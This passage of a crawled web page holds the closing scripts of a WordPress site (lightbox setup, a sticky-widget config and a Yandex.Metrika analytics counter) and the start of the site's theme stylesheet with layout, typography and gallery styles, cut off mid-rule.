jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34141425 = new Ya.Metrika2({ id:34141425, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34141425" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://diwis.ru/wp-content/themes/diwis/style.css
body_size: 12016
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,600,700');
/* normalize
==================================================*/
button,hr,input{overflow:visible}audio,canvas,progress,video{display:inline-block}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}

/* styles
==================================================*/

*{
	box-sizing:border-box;
}

body{
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	line-height: 1.1;
	color: #3e2c5b;
}
#head3left{
-webkit-appearance: none;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
header{
	position:relative;
 z-index:1;
}
.wrapper{
	float:left;
	width:100%;
	min-width:320px;
	overflow:hidden;
}
.container{
	max-width:1140px;
	position:relative;
	margin:0 auto;
	padding:0 15px;
}
.container-full{
	max-width:100%;
	padding:0 15px;
	float:left;
	width:100%;
	position:relative;
}
.container:after,
.row-line:after,
.clearfix:after,
.clearfix:before,
.st-section::after,
.st-section::before{
	content: "";
	display:block;
	clear:both;
}
.clear{
	clear:both;
}
.left{float:left;}
.right{float:right;}

h1,h2,h3,h4,h5,h6{
	margin: 0 auto 25px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
}
h1{
	font-size:32px;
}

.content-by {
	margin-top: 25px;
}

/*rus adee*/
.site-main {
	text-align: center;
}

#toc_container .toc_list li::before {
	background: none;
}

.error404 .content-area {
	height: 500px;
}

.q2w3-fixed-widget-container {
	height: auto!important;
}

#text-17 {
	margin-bottom: 72px;
}

.section-left .post-name {
	background: rgba(252,240,251,0.8);
    padding: 2px;
}

#toc_container {
	width: 100%;
	border: none;
	border-radius: 10px;
	background-color: #F5F0F8!important;
	padding: 10px 15px;
}

#toc_container .toc_number:after {
	content: '.';
	display: inline-block;
}

#toc_container a {
	color: #3E2C5B;
	font-weight: 500;
}

.kama_breadcrumbs span.kb_sep:last-child {
	display: none;
}

/*rus finish*/
h2{
	font-size:28px;
}
h3{
	font-size:24px;
}
h4{
	font-size:22px;
}
h5{
	font-size:18px;
}
h6{
	font-size:16px;
}

b, strong{
}

.head-1,.head-2,.head-3,.head-4,.head-5,.head-6{
	padding:0;
	margin-bottom:25px;
	display:block;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
}
.head-1{
	font-size:32px;
}
.head-2{
	font-size:28px;
}
.head-3{
	font-size:24px;
}
.head-4{
	font-size:22px;
}
.head-5{
	font-size:18px;
}
.head-6{
	font-size:16px;
}

img{max-width:100%; position:relative; height:auto;}

.section-name, 
.item-name, 
.item-text,
.item-price,
.item-attr,
.small-text,
.st-phone, 
.st-email, 
.st-address, 
.st-link, 
.image,
.post-name{
	display:block;
	position:relative;
}
.st-phone,
.st-email,
.st-link{
	text-decoration: none;
}
.section-name > *{
	color:inherit;
	font-size:inherit;
	line-height:inherit;
	margin:0;
	padding: 0;
	font-family:inherit;
}
.section-name{
	margin:0 0 15px;
	font-size: 42px;
	text-transform: uppercase;
	color: #1e1a1a;
}
.section-desc{
	margin: 0 auto 25px;
	font-size: 16px;
	line-height: 24px;
}
.image img{
	display:block;
	margin:0 auto;
}

.ico{
	display:inline-block;
	vertical-align:middle;
	position:relative;
	margin:0 0 0 0;
}
.ico img{
	display: block;
	margin: 0 auto;
}

a{
	text-decoration:none;
	transition:all 0.25s linear;
	color: #3e2c5b;
}
a:focus,
a:visited,
a:active, 
input, 
input:focus, 
img{
	outline:none;
}
a:visited{
color: #7963b8;
}
a:hover{
	text-decoration:none;
	color: #7963b8;
}
p{
	margin: 0 0 18px;
	padding: 0;
}
p:last-child,
ul:last-child,
ol:last-child{
	margin-bottom: 0;
}
ul{
	list-style: none;
}
ul:not([class]){
	list-style: disc;
}


.row-line{
	margin:0 -15px;
	position:relative;
}
[class*="col-"]{
	float:left;
	padding:0 15px;
}
[class*="col-"].right{
	float: right;
}
.col-12 {
	width: 100%;
}
.col-11 {
	width: 91.66666667%;
}
.col-10 {
	width: 83.33333333%;
}
.col-9 {
	width: 75%;
}
.col-8 {
	width: 66.66666667%;
}
.col-7 {
	width: 58.33333333%;
}
.col-6 {
	width: 50%;
}
.col-5 {
	width: 41.66666667%;
}
.col-4 {
	width: 33.33333333%;
}
.col-3 {
	width: 25%;
}
.col-2 {
	width: 16.66666667%;
}
.col-1 {
	width: 8.33333333%;
}
.col-20{
	width: 20%;
}

.text-left{
	text-align: left;
}
.text-right{
	text-align: right;
}
.text-center{
	text-align: center;
}
.text-justify{
	text-align: justify;
}

.txt-up{
	text-transform: uppercase;
}

.color-blue{
	color: #0287d2;
}
.color-red{
	color: #db5252;
}
.color-silver{
	color: #ccc;
}
.color-black{
	color: #000;
}
.color-green{
	color: #47E968;
}
.color-orange{
	color: #f44f4b;
}
[class*="color-"] a{
	color: inherit;
}

.bg-orange{
	color: #fff;
	background: #f44f4b;
}
.bg-pink{
	background: #f5f0f8;
}

.st-hidden{
	display: none;
}

.header{
	background: linear-gradient(to right, #f7e7f0, #dee6f9);
}
.header header{
	height: 80px;
}
header .site-descript{
	max-width: 165px;
	font-size: 11px;
	margin: 31px 0 0 25px;
}
header .logo{
	margin: 8px 0 0 -13px;
}
header .nav-menu{
	font-size: 15px;
	margin: 20px 0 0 0;
	font-family: 'Montserrat', sans-serif;
}
header .nav-menu ul{
	padding: 0;
	margin: 0;
}
header .menu > li{
	float: left;
	margin-right: 2px;
	position: relative;
}
header .menu > li::after{
	
}
header .menu > li > a{
	display: block;
	font-weight: 600;
	padding: 11px 20px 11px 15px;
	border-radius: 10px;
	position: relative
}
header .menu > .menu-item-has-children > a::after{
	content: "";
	display: block;
	position: absolute;
	width: 7px;
	height: 4px;
	background: url(images/sprite.png) no-repeat;
	background-position: -1px -1px;
	right: 7px;
	top: 18.2px;
}
header .menu > li:hover > a,
header .menu > li.current-menu-item > a{
	background: #f6be4e;
}
header .menu > li:hover > a{
	border-radius: 10px 10px 0 0;
}
header .menu > li:nth-child(5):hover > a{
	border-radius: 10px;
}
header .menu > li ul{
	opacity: 0;
	z-index: 1;
	display: none;
	padding: 15px;
	background: #f6be4e;
	margin-top: -5px;
	position: absolute;
	border-radius: 0 0 10px 10px;
	min-width: 100%;
	word-wrap: normal;
	white-space: nowrap;

	/* -webkit-transition: opacity 0.2s ease-out;
	  	-moz-transition: opacity 0.2s ease-out;
	  	-o-transition: opacity 0.2s ease-out;
	  	transition: opacity 0.2s ease-out; */
}
header .menu > li:hover ul{
	z-index: 1;
	opacity: 1;
	display: block;
}
header .menu > li ul > li{
	margin: 8px auto;
	font-weight: 600;
}

.content-area{
	padding: 45px 0;
	font-family: 'Montserrat', sans-serif;
	font-weight: normal;
}
	.page-post,
	.category-content{
		padding: 0px 20px;
	}
		.page-post-content{

		}
			.post-thumbnail-big{
				overflow: hidden;
				text-align: center;
			}
				.post-thumbnail-big img{
					margin: auto;
				}

.popular-section{
	
}
.popular-head{
	margin-bottom: 35px;
}
.popular-section .post-category{
	padding: 8px 0 15px;
}
.popular-section .post-name{
	font-size: 16px;
	display: block;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
}
.popular-section .item-post{
	position: relative;
	float: left;
}
.popular-section .item-post.norm{
	width: 53.3%;
	float: right;
	margin-bottom: 45px;
}


.popular-section .item-post.first-post{
	width: 50%;
	max-width: 255px;
	margin-bottom: 185px;
}

.popular-section .item-post.first-post .text{
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 0 25px 40px;
	width: 100%;
	z-index: 10;
}
.popular-section .item-post.first-post .post-category{
	color: #fff;
	font-size: 11px;
	padding: 7px 15px;
	border-radius: 50px;
	display: inline-block;
	background: #bc8fdd;
	margin-bottom: 15px;
	margin-top: 10px;
}
.popular-section .item-post.first-post .image{
	max-height: 400px;
	max-width: 255px;
	margin-bottom: 12px;
}
.popular-section .item-post.first-post .image img{
	height: auto;
	width: 100%;
}
.popular-section .item-post .image a{
	display: block;
	margin: 0 auto;
	position: relative;
	height: 100%;
}
.post-category a{
	color: inherit;
}
.popular-section .item-post .image{
	float: left;
	overflow: hidden;
	border-radius: 10px;
	max-height: 100px;
	max-width: 140px;
}
.popular-section .item-post.norm .image{
	margin: 0 15px 15px 0;
}
.item-post .image + .post-views > span{
	position: absolute;
	top: 10px;
	left: 10px;
	font-size: 9px;
	z-index: 10;
	text-align: center;
	width: 35px;
	height: 35px;
	border-radius: 50%;
	background: #f6be4e;
	display: block;
	padding-top: 8px;
}
.popular-section .item-post.first-post .image + .post-views > span{
	top: 30px;
	left: 24px;
}
.item-post .post-views-count{
	display: block;
}

.discuss-section{
	padding: 42px 40px;
	border-radius: 10px;
	font-family: 'Montserrat', sans-serif;
	margin: 35px 0 20px 0;
}
.discuss-count{
	font-size: 20px;
	font-weight: 600;
}
.discuss-section .discuss-count{
	position: absolute;
	height: 24px;
	left: 0;
	top: 50%;
	margin-top: -12px;
}
.discuss-section .ico{
	top: -2px;
	margin: 0 4px 0 0;
}
.discuss-section .name-post{
	display: block;
	font-size: 15px;
	font-weight: 600;
	padding: 0 0 0 105px;
	min-height: 15px;
}
.name-post:hover{
	color: #7963b8
}
/*.discuss-section .name-post::before{
	content: "";
	display: inline-block;
	position: relative;
	width: 1px;
	height: 100%;
	min-height: 25px;
}*/
.discuss-section .name-post > span{
	display: inline-block;
	position: relative;
	vertical-align: middle;
	min-height: 30px;
	line-height: 30px;
}
.discuss-section .name-post > span span{
	display: inline-block;
	position: relative;
	vertical-align: middle;
	line-height: 1.1;
}
.discuss-section .name-post > span::after{
	content: "";
	display: block;
	left: -25px;;
	top: 0;
	height: 100%;
	width: 1px;
	background: #d0c9d9;
	position: absolute;
}
.discuss-section .post{
	position: relative;
	margin-bottom: 40px;
}
.discuss-section .post:last-child{
	margin-bottom: 0;
}
.discuss-section .post::after,
.trend::after{
	content: "";
	display: block;
	clear: both;
}

.trend{
	background: #f7f5ef;
	padding: 45px 0 35px;
	min-height: 300px;
}
.home .trend{
	margin-top: -5px;
}
.trend-head{
	position: relative;
	margin-bottom: 45px;
}
.trend-head .head-3::before{
	content: "";
	height: 1px;
	width: 100%;
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: #aa65d0;
}
.trend-head .head-3{
	margin: 0;
	position: relative;
	z-index: 20;
	width: 90%;
}
.trend-head .head-3 > span{
	background: #f7f5ef;
	padding: 0 20px 0 0;
	position: relative;
	z-index: 20;
}
.trend-head .ico{
	top: -2px;
	margin-right: 11px;
}
.trend-item{
	font-size: 16px;
	text-align: left;
}
.trend-item .post-name{
	font-size: 15px;
}
.trend-item .post-date{
	display: block;
	color: #3e2c5b;
	font-size: 12px;
	opacity: 0.5;
	margin-bottom: 16px;
	min-height: 12px;
}
.trend-item .post-name{
	font-weight: 600;
	margin-bottom: 30px;
}
.trend-item .post-more{
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	padding: 0 15px;
	border-radius: 15px;
	background: #ece6d4;
}
.trend-posts .owl-nav{
    position: absolute;
    top: -70px;
    right: 15px;
}

.author-column{
	padding: 60px 0;
}
.author-head{
	float: left;
	width: 100%;
	line-height: 24px;
	margin-bottom: 38px;
}
.author-head::after{
	content: "";
	display: block;
	clear: both;
}
.author-head a{
	font-size: 12px;
	color: #b478d4;
	position: relative;
	top: 3px;
}
.author-head .head-3{
	margin: 0 15px 0 0;
}

.banner-section-1{
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	padding: 40px 0;
}
.banner-section-1 .banner{
	padding: 30px;
	background: linear-gradient(to right, #455e95, #626591);
	border-radius: 15px;
	position: relative;
}
.banner-section-1 a{
	color: inherit;
}
.banner-section-1 .slogan{
	display: inline-block;
	text-align: left;
	margin: 0 0 0 0;
}
.banner-section-1 .soc-button{
	font-size: 26px;
	margin-left: 135px;
}
.soc-button a{
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}
.soc-button a:hover{
	opacity: 0.6;
}
.banner-section-1 .bn-img{
	width: 105px;
	height: 121px;
	position: absolute;
	z-index: 10;
	left: 50%;
	margin-left: 10px;
	bottom: 0;
}

.update-cat{
	padding: 5px 0 50px;
}
.update-head{
	margin-bottom: 48px;
}
.update-posts{
	padding: 36px 25px;
	border-radius: 10px;
	border: 1px solid #bc8fdd;
	position: relative;
	transition: all 0.20s linear;
}
.update-posts .all-post{
	display: block;
	position: absolute;
	left: 0;
	bottom: -30px;
	width: 100%;
	padding: 0px;
	color: #b478d4;
}
.update-posts .ui-tabs .ui-tabs-panel{
	padding: 40px 0 0;
}
.update-cat .row-line{
	display: flex;
	flex-wrap: nowrap;
	align-content: stretch;
	position: relative;
}

.ui-tabs-active {
	font-weight: 700;
}

.ui-tabs-nav li:hover {
	cursor: pointer!important;
}

.comment-form-author {
	padding-left: 0;
}

.comment-form-email {
	padding-right: 0;
}

.fz_agree_show_prvcy,.fz_agree_show_terms {
	border-bottom: 1px dashed #3E2C5B;
}

.fz_agree_show_prvcy:hover,.fz_agree_show_terms:hover {
	border-bottom: 1px dashed transparent;
}

.comment-author img {
	display: none;
}

.update-cat .row-line .col-6{
	float: none;
}
.posts-head{
	position: absolute;
	background: #fff;
	left: 20px;
	top: -10px;
	padding: 0 10px;
}
.update-posts .post-item{
	margin-bottom: 20px;
}
.update-posts .post-item::after{
	content: "";
	display: block;
	clear: both;
}
.update-posts .post-item .image{
	border-radius: 10px;
	overflow: hidden;
	width: 140px;
	height: 100px;
}
.update-posts .post-item .image img{
	width: 100%;
	height: 100%;
}
.update-posts .post-content{
	padding-left: 165px;
}
.update-posts .post-name{
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 10px;
}
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor{
	font-size: 12px;
	padding: 0 15px;
	display: inline-block;
	color: #fff;
	background: #bc8fdd;
	line-height: 26px;
	border-radius: 15px;
	margin-right: 8px;
}
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-active .ui-tabs-anchor,
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor:hover{
	background: #465e95;
}

.secrets{
	padding: 43px 0;
}
.secrets.bg-yes{
	min-height: 430px;
	background: url(images/bg-1.jpg) no-repeat center 0;
	background-size: cover;	
}
.secrets .post-item{
	
}
.secrets .post-name,
.category-list .post-name{
	font-size: 16px;
	margin-bottom: 10px;
	font-weight: 600;
}
.secrets .image{
	border-radius: 10px;
	overflow: hidden;
	height: 140px;
	margin-bottom: 25px;
	background: url(images/default.png) no-repeat;
	background-size: 100% 100%;
}
.secrets .image img,
.category-list  .image img{
	border-radius: 10px;
	width: 100%;
}

.big-post .last-news img {
	width: 77%;
}

.big-last-news {
	position: relative;
	padding: 15px!important;
}

.big-last-news .post-content span {
	position: absolute;
	bottom: 4px;
	left: 15px;
}
.secrets .image img{
	min-height: 100%;
	border-radius: 10px;
}
.secrets .no-image{
	max-height: 160px;
}
.secrets.bg-no{
	
}
.secrets.bg-no .post-item,
.category-list .post-item.big-post{
	padding: 40px;
	border-radius: 10px;
	border: 1px solid #e8dbf1;
	color: #3e2c5b;
}
.text-small{
	font-size: 9px;
}
.secrets .post-more,
.category-list .post-more{
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	padding: 0 15px;
	border-radius: 15px;
	margin: 12px 0 0;
}
.secrets.bg-yes .post-more{
	background: #e0e5ed;
}
.secrets.bg-no .post-more,
.category-list  .post-more{
	background: #f5f0f8;
}


.site-breadcrumbs{
	padding: 5px 0;
	margin: -11px auto 27px;
}
.site-breadcrumbs,
.site-breadcrumbs a{
	color: #b478d4;
	font-size: 14px;
}
/*.site-breadcrumbs span:first-child a{
	display: inline-block;
	background: url(images/home.png) no-repeat 0 2px;
	padding-left: 20px;
}*/

.site-breadcrumbs i {
    margin: 0 11px;
    font-size: 9px;
}

.paginate{
	text-align: center;
	margin-top: 40px;
}
.paginate a,
.paginate span{
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	background: #f5f0f8;
	border-radius: 8px;
	line-height: 30px;
	padding: 0 10px;
	min-width: 30px;
	text-align: center;
	margin: 5px 5px;
	transition: all 0.25s linear;
}

.paginate a:hover,
.paginate span.current{
	background: #626591;
	color: #fff;
}
.category-content{
	
}
.category-name h1{
	font-size: 24px;
}
.sub-category{
	margin-bottom: 33px;
}
.sub-category a{
	font-size: 12px;
	padding: 0 15px;
	display: inline-block;
	color: #fff;
	background: #bc8fdd;
	line-height: 26px;
	border-radius: 15px;
	margin-right: 8px;
	margin-bottom: 10px;
}
.sub-category a:hover{
	background: #465e95;
}
.category-list{
	
}
.category-list .col-4:nth-of-type(3n){
	clear: both;
}

.category-list .post-item{
	margin: 7.5px auto;
}
.category-list .post-item.small-post .image{
	border-radius: 10px;
	overflow: hidden;
	min-height: 141px;
	margin-bottom: 25px;
	background: url(images/default.png) no-repeat center;
	background-size: 100% 100%;
}
.category-list .post-item.big-post{
	height: 450px;
	margin-bottom: 33px;
}
.category-list .post-item.big-post .image{
	margin-bottom: 27px;
}
.category-list .post-name{
	margin-bottom: 25px;
}
.category-list .post-more{
	margin-top: 36px;
}

.the-content{
	color: #3e2c5b;
}
.the-content p{
	margin-bottom: 25px;
	line-height: 22px;
}

aside{
	
}
aside h3{
	margin-bottom: 35px;
}

aside .item-post.norm{
	margin-bottom: 25px;
	position: relative;
	float: left;
	width: 100%;
}
aside .discuss-section{
	margin-bottom: 50px;
}
aside .discuss-section .name-post{
	padding-left: 88px;
}
aside .item-post.norm .image{
	float: left;
	overflow: hidden;
	border-radius: 10px;
	height: 100px;
	width: 140px;
	position: relative;
	margin: 0 15px 15px 0
}
aside .item-post.norm .image img{
	height: 100%;
	width: 100%;
}
aside .item-post.norm .image + .post-views > span {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 9px;
    z-index: 10;
    text-align: center;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #f6be4e;
    display: block;
    padding-top: 8px;
}
aside .discuss-section .discuss-count{
	left: -10px;
}
aside .post-name {
    font-size: 15px;
    display: block;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
}
aside .post-category {
    padding: 8px 0 15px;
}
aside .post-category a {
    color: inherit;
}

.banner-right{
	position: relative;
}
.banner-right .banner{
	padding: 17px 15px;
	background: linear-gradient(to right, #455e95, #626591);
	border-radius: 15px;
	position: relative;
	color: #fff;
}
.banner-right .banner a{
	color: inherit;
}
.banner-right .slogan{
	display: block;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 13px;
}
.banner-right .bn-img{
	position: absolute;
	left: 10px;
	bottom: 0;
}
.banner-right .banner .fa{
	font-size: 24px;
}
.the_content table tbody tr td .code-block{
	display: none!important;
}
.the_content{
	line-height: 22px;
}
.the_content h1,.the_content h2,.the_content h3,.the_content h4,.the_content h5,.the_content h6{
	line-height: 40px;
}
.the_content h2{
	font-size: 28px;
	line-height: 40px;
}
.the_content h3{
	font-size: 26px;
}
.the_content h4{
	font-size: 24px;
}
.the_content h5{
	font-size: 2px;
}
.the_content h6{
	font-size: 20px;
}
.the_content p{
	margin-bottom: 25px;
}
	.the_content p iframe{
		width: 100%;
	}
	.the_content p a{
		color: #287ffb;
	}

.the_content ol,
.the_content ul{
	counter-reset: ol; /* Инициируем счетчик */
	padding: 0;
	margin: 15px auto;
	list-style: none;
}
.the_content ol li{
	padding-left: 35px;
	position: relative;
	min-height: 20px;
	margin-bottom: 10px;
}
.the_content ol li:last-child,
.the_content ul li:last-child{
	margin-bottom: 0;
}
.the_content ol li:before{
	counter-increment: ol; /* Указываем идентификатор счетчика */
	content: counter(ol); /* Выводим текст перед содержимым тега  */
	display: block;
	width: 23px;
	height: 23px;
	position: absolute;
	left: 0;
	top: 0;
	background: #626591;
	border-radius: 50%;
	text-align: center;
	line-height: 23px;
	font-size: 12px;
	color: #fff;
	font-weight: bold;
}
.the_content ul li{
	position: relative;
	padding-left: 20px;
	margin-bottom: 15px;
}
.the_content ul li::before{
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: 5px;
	width: 11px;
	height: 11px;
	background: url(images/ico-ol.png);
}


/* Person info */
	.person-info-wrap{
		margin: 20px 0px;
    	display: flex;
	    justify-content: space-between;
	    align-items: flex-start;
	}
		.person-info-wrap .person-img{
			width: 30%;
		}
			.person-info-wrap .person-img img{
				width: 100%;
				border-radius: 5px;
			}
		.person-info-wrap .person-img.rip{
			filter: grayscale(100%);
		}
		.person-info-wrap .person-info{
			width: 70%;
			padding-left: 30px;
		}
			.person-info-wrap .person-info .info{

			}
				.person-info-wrap .person-info p{
					display: flex;
				    justify-content: center;
				    align-items: center;
				    flex-wrap: wrap;
				    margin-bottom: 18px;
				}
					.person-info-wrap .person-info p span{
						width: 50%;
					}
			.person-info-wrap .person-info .social{
				display: flex;
				justify-content: flex-start;
				align-items: center;
		    	margin-top: 40px;
			}
				.person-info-wrap .person-info .social a{
					margin-right: 15px;
					line-height: 1px;
				}

	.person-facts{
		padding: 30px;
		border: 1px solid #f6be4e;
		border-radius: 5px;
    	margin: 40px 0px 0px;
	}

	.person-photo{
		background: #f5f0f8;
		padding: 35px 30px;
		border-radius: 5px;
		margin: 40px 0px 0px;
	}
		.person-photo .gallery{
			display: flex;
			justify-content: center;
			align-items: center;
	    	flex-wrap: wrap;
	    	padding: 0px 10px;
		}
			.person-photo .gallery p{
				width: calc(25% - 15px);
				margin: 0px 7.5px;
			}
				.person-photo .gallery p img{
					width: 100%;
					border-radius: 5px;
				}

		.slick-active{
			
		}
			.slick-active:focus{
				text-decoration: none;
				outline: none;
			}
		.slick-arrow{
			position: absolute;
		    height: 40px;
		    width: 20px;
		    display: flex;
		    justify-content: flex-start;
		    align-items: center;
		    cursor: pointer;
		}
		.slick-arrow.next{
			right: -15px;
		}
		.slick-arrow.prev{
			left: -15px;
		}
			.slick-arrow .wrap{
				height: 20px;
				position: relative;
			}
			.slick-arrow span{
				width: 21px;
				height: 2px;
				background: #f44f4b;
				display: block;
				position: absolute;
			}
				.slick-arrow.next span:first-child{
				 	transform: rotate(60deg);
				 	top: 0px;
				}
				.slick-arrow.next span:last-child{
				 	transform: rotate(-60deg);
				 	bottom: 0px;
				}
				.slick-arrow.prev span:first-child{
				 	transform: rotate(-60deg);
				 	top: 0px;
				}
				.slick-arrow.prev span:last-child{
					transform: rotate(60deg);
				 	bottom: 0px;
				}

@media (max-width: 788px){ 
	.big-post .last-news img {
    width: 70%!important;
}
}

@media (max-width: 768px){
	.person-info-wrap{
		flex-direction: column;
	}
		.person-info-wrap .person-img{
			width: 100%;
			text-align: center;
		}
			.person-info-wrap .person-img img{
				width: auto;
				max-width: 100%;
				margin: auto;
			}

		.person-info-wrap .person-info{
			width: 100%;
			padding-left: 0px;
		}
}
/* Person info end */


.the_content .wp-caption{
	max-width: 100%;
}
body .dashicons-chart-bar::before,
body .yasr-total-average-container{
	display: none;
}
table{
	width: 100%;
	margin: 10px auto;
}
th{
	padding: 10px 20px;
	background: #626591;
	color: #fff;
	font-weight: 400;
}
th:first-child{
	text-align: left;
	border-radius: 5px 0 0 0;
}
th:last-child{
	border-radius: 0 5px 0 0;
}
td{
	padding: 10px 20px;
	background: #f5f0f8;
}

tr:nth-child(2n) td{
	background: #fff;
}

.the_content blockquote,
.the_content .stb-side.stb-alert-container,
.the_content .stb-side.stb-warning-container,
.the_content .stb-side.stb-info-container,
.the_content .stb-side-none.stb-alert-container,
.the_content .stb-side-none.stb-warning-container,
.the_content .stb-side-none.stb-info-container{
	padding: 25px 25px 25px 115px;
	position: relative;
	box-shadow: none;
	border-radius: 5px;
	line-height: 22px;
	margin: 15px auto;
}
.the_content blockquote::before,
.the_content .stb-side.stb-alert-container::before,
.the_content .stb-side.stb-warning-container::before,
.the_content .stb-side.stb-info-container::before,
.the_content .stb-side-none.stb-alert-container::before,
.the_content .stb-side-none.stb-warning-container::before,
.the_content .stb-side-none.stb-info-container::before{
	content: "";
	display: block;
	width: 80px;
	height: 90px;
	position: absolute;
	left: 17px;
	top: 50%;
	margin: -45px 0 0 0;
}
body blockquote::before{
	background: url(images/ico-1.png) no-repeat;
}
body .stb-side.stb-alert-container::before,
body .stb-side-none.stb-alert-container::before{
	background: url(images/ico-2.png) no-repeat;
}
body .stb-side.stb-warning-container::before,
body .stb-side-none.stb-warning-container::before{
	background: url(images/ico-3.png) no-repeat;
}
body .stb-side.stb-info-container::before,
body .stb-side-none.stb-info-container::before{
	background: url(/wp-content/themes/diwis/images/ico-4.png) no-repeat;
}
body blockquote{
	background: #f1f2fb;
}
body .stb-side.stb-alert-container,
body .stb-side-none.stb-alert-container{
	background: #faf4f7;
}
body .stb-side.stb-warning-container,
body .stb-side-none.stb-warning-container{
	background: #eaf7e4;
}
body .stb-side.stb-info-container,
body .stb-side-none.stb-info-container{
	background: #fff;
	border: 1px solid #9ee069;
}
body .stb-image-big .stb-icon{
	display: none;
}
body .stb-alert_box{
	background: none;
	margin: auto;
	padding: 0;
}
body .stb-ltr.stb-image-big .stb-box{
	margin: auto;
	padding: 0;
	background: none;
	min-height: 40px;
}
body.home .stb-ltr.stb-image-big .stb-box,
aside .stb-ltr.stb-image-big .stb-box{
	background: #fff;
}

.the_content blockquote p,
.the_content .stb-side.stb-alert-container p,
.the_content .stb-side.stb-warning-container p,
.the_content .stb-side.stb-info-container p{
	margin-bottom: 0;
}

.alignleft{
